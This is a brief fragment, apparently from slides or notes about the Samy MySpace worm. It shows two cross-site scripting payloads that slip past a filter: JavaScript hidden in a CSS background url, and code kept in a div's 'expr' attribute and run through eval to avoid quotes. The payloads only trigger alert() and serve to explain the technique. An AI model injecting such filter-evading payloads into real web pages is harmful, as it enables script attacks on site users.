 SAM WORM --- MySpace

No Javascript Allowed

<div style="background:url('javascript:alert(1)')">

Out of Quotes

<div id="mycode" expr="alert('hah!')" style="background:url('javascript:eval(document.all.mycode.expr)')">